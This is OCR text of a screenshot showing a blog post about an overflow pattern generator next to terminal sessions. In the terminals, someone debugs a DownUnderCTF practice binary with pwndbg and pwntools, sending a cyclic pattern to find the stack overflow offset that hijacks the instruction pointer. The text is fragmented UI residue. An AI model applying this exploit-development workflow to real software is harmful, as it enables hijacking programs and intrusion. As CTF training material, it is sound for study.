 TRÁM
UAde
www.
SQL I
SQL I
Algor
2085
Down
CREA
Byte
gene
pwnli
F
Hom
Writi
zeros
Hex t
Text
https://zerosum0x0.blogspot.com/2016/11/overflow-exploit-pattern-generator.html
Aplicaciones
GitHub - ctfs/write-...
The QA Testing Cha...
http://www.mundor...
Mi cuenta
Estudiantes - Guía...
Google Desarrollad...
Desarrollo Web | U...
</ByteMex>
Fondo Nacional Em...
KOE® Corporation
»
Otros marcadores
Lista de lectura
@zerosum0x0
reverse engineering, penetration testing, exploit development
Saturday, November 26, 2016
Overflow Exploit Pattern Generator - Online Tool
Metasploit's pattern generator is a great tool, but Ruby's startup time is abysmally slow. Out
of frustration, I made this in-browser online pattern generator written in JavaScript.
Generate Overflow Pattern
1000 Generate
Find Overflow Offset
Aa8Aa9Ab Find
24
For the unfamiliar, this tool will generate a non-repeating pattern. You drop it into your
exploit proof of concept. You crash the program, and see what the value of your instruction
pointer register is. You type that value in to find the offset of how big your buffer should
be overflowed before you hijack execution.
See also: Obfuscated String/Shellcode Generator - Online Tool
Posted by zerosum0x0 at 9:25:00 PM
Labels: exploit , generator , online , overflow , pattern , tool
No comments :
Post a Comment
Enter your comment...
Comment as: Google Accour
Blog Archive
► 2020 ( 2 )
► 2019 ( 2 )
► 2018 ( 2 )
► 2017 ( 8 )
▼ 2016 ( 11 )
▼ November ( 3 )
Overflow Exploit Pattern Generator -
Online Tool
Hack the Vote CTF "The Wall" Solution
Hack the Vote CTF "IRS" Solution
► September ( 3 )
► June ( 1 )
► May ( 1 )
► February ( 3 )
► 2015 ( 26 )
► 2014 ( 23 )
zerosum0x0
zerosum0x0
F19F 6101 F199 AE16
hellothere
deadcode
babygame
outBackdoor
Mostrar todo
11:27 a. m.
25/09/2021
PwnBox-Ubuntu18 [Corriendo] - Oracle VM VirtualBox
Actividades Terminal sáb 11:27
Terminal
Archivo Editar Ver Buscar Terminal Ayuda
Downloading '/lib/x86_64-linux-gnu/libc-2.27.so' from the remote server: OK
add-symbol-file /tmp/tmp24ph39c7/libc-2.27.so 0x7ffff79e2000 -s .note.gnu.build-id 0x7ffff79e2270 -s
.note.ABI-tag 0x7ffff79e2294 -s .gnu.hash 0x7ffff79e22b8 -s .dynsym 0x7ffff79e5ee8 -s .dynstr 0x7ffff
79f39d0 -s .gnu.version 0x7ffff79f98ae -s .gnu.version_d 0x7ffff79faaf0 -s .gnu.version_r 0x7ffff79fa
ef8 -s .rela.dyn 0x7ffff79faf28 -s .rela.plt 0x7ffff7a02b78 -s .plt 0x7ffff7a02fd0 -s .plt.got 0x7fff
f7a032c0 -s .text 0x7ffff7a032d0 -s __libc_freeres_fn 0x7ffff7b7bb80 -s __libc_thread_freeres_fn 0x7f
fff7b7d400 -s .rodata 0x7ffff7b7e820 -s .stapsdt.base 0x7ffff7b9fce8 -s .interp 0x7ffff7b9fcf0 -s .eh
_frame_hdr 0x7ffff7b9fd0c -s .eh_frame 0x7ffff7ba56f0 -s .gcc_except_table 0x7ffff7bc5160 -s .hash 0x
7ffff7bc55f8 -s .tdata 0x7ffff7dc9618 -s .tbss 0x7ffff7dc9628 -s .init_array 0x7ffff7dc9628 -s __libc
_subfreeres 0x7ffff7dc9638 -s __libc_atexit 0x7ffff7dc9738 -s __libc_thread_subfreeres 0x7ffff7dc9740
-s __libc_IO_vtables 0x7ffff7dc9760 -s .data.rel.ro 0x7ffff7dca4e0 -s .dynamic 0x7ffff7dccb80 -s .go
t 0x7ffff7dccd60 -s .got.plt 0x7ffff7dcd000 -s .data 0x7ffff7dcd1a0 -s .bss 0x7ffff7dce860
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS ]
RAX 0x0
RBX 0x0
RCX 0x7ffff7dcda00 ◄— 0xfbad208b
RDX 0x7ffff7dcf8d0 ◄— 0x0
RDI 0x0
RSI 0x7ffff7dcda83 (_IO_2_1_stdin_+131) ◄— 0xdcf8d0000000000a /* '\n' */
R8 0x7ffff7dcf8c0 ◄— 0x0
R9 0x7ffff7fe34c0 ◄— 0x7ffff7fe34c0
R10 0x3
R11 0x246
R12 0x401070 ◄— xor ebp, ebp
R13 0x7fffffffdec0 ◄— 0x1
R14 0x0
R15 0x0
RBP 0x3761413661413561 ('a5Aa6Aa7')
RSP 0x7fffffffdde8 ◄— 'Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab'
RIP 0x4011d6 (main+65) ◄— ret
[ DISASM ]
► 0x4011d6 <main+65> ret <0x6241396141386141>
[ STACK ]
00:0000│ rsp 0x7fffffffdde8 ◄— 'Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab'
01:0008│ 0x7fffffffddf0 ◄— '0Ab1Ab2Ab3Ab4Ab5Ab'
02:0010│ 0x7fffffffddf8 ◄— 'b3Ab4Ab5Ab'
03:0018│ 0x7fffffffde00 ◄— 0x100006241 /* 'Ab' */
04:0020│ 0x7fffffffde08 —► 0x401195 ◄— push rbp
05:0028│ 0x7fffffffde10 ◄— 0x0
06:0030│ 0x7fffffffde18 ◄— 0xfc3f7470d29a713f
07:0038│ 0x7fffffffde20 —► 0x401070 ◄— xor ebp, ebp
[ BACKTRACE ]
► f 0 0x4011d6 main+65
f 1 0x6241396141386141
f 2 0x4132624131624130
f 3 0x3562413462413362
f 4 0x100006241
f 5 0x401195
f 6 0x0
pwndbg>
user-pwn18@userpwn18: ~/Escritorio/DownUnderCTF21/outBackdoor
Archivo Editar Ver Buscar Terminal Ayuda
Seriously though, what features would be cool? Maybe it could play a song?
^[[A^C
user-pwn18@userpwn18:~/Escritorio/DownUnderCTF21/outBackdoor$ ./outBackdoor
Fool me once, shame on you. Fool me twice, shame on me.
Seriously though, what features would be cool? Maybe it could play a song?
s
user-pwn18@userpwn18:~/Escritorio/DownUnderCTF21/outBackdoor$ python3 exploit.py GDB NOASLR
File "exploit.py", line 34
p.sendlineafter('a song?',msf))
^
SyntaxError: invalid syntax
user-pwn18@userpwn18:~/Escritorio/DownUnderCTF21/outBackdoor$ python3 exploit.py GDB NOASLR
[*] '/home/user-pwn18/Escritorio/DownUnderCTF21/outBackdoor/outBackdoor'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
[*] '/lib/x86_64-linux-gnu/libc-2.27.so'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
{'puts': 4198448, 'setbuf': 4198464, 'system': 4198480, 'gets': 4198496}
[!] Debugging process with ASLR disabled
[+] Starting local process '/usr/bin/gdbserver' argv=[b'/usr/bin/gdbserver', b'--multi', b'localhost:
0', b'/home/user-pwn18/Escritorio/DownUnderCTF21/outBackdoor/outBackdoor'] : pid 28832
[DEBUG] Received 0x60 bytes:
b'Process /home/user-pwn18/Escritorio/DownUnderCTF21/outBackdoor/outBackdoor created; pid = 28836
\n'
[DEBUG] Received 0x18 bytes:
b'Listening on port 34049\n'
[DEBUG] Wrote gdb script to '/tmp/pwn1631vkb3.gdb'
target remote 127.0.0.1:34049
continue
[*] running in new terminal: ['/usr/bin/gdb', '-q', '/home/user-pwn18/Escritorio/DownUnderCTF21/outBa
ckdoor/outBackdoor', '-x', '/tmp/pwn1631vkb3.gdb']
[DEBUG] Created script for new terminal:
#!/usr/bin/python3
import os
os.execve('/usr/bin/gdb', ['/usr/bin/gdb', '-q', '/home/user-pwn18/Escritorio/DownUnderCTF21/outB
ackdoor/outBackdoor', '-x', '/tmp/pwn1631vkb3.gdb'], os.environ)
[DEBUG] Launching a new terminal: ['/usr/bin/x-terminal-emulator', '-e', '/tmp/tmpuznomlql']
[DEBUG] Received 0x25 bytes:
b'Remote debugging from host 127.0.0.1\n'
[DEBUG] Received 0x38 bytes:
b'\n'
b'Fool me once, shame on you. Fool me twice, shame on me.'
[DEBUG] Received 0x4d bytes:
b'\n'
b'\n'
b'Seriously though, what features would be cool? Maybe it could play a song?\n'
[DEBUG] Sent 0x33 bytes:
b'Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab\n'
[*] Switching to interactive mode
$
Escribe aquí para buscar
ESP
11:27 a. m.
25/09/2021
7